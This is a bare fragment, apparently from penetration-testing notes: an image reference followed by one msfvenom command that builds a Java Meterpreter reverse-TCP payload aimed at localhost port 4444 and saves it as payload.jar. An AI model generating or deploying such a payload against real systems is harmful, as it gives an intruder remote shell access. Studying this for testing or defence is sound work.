 msfvenom -p java/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw -o payload.jar
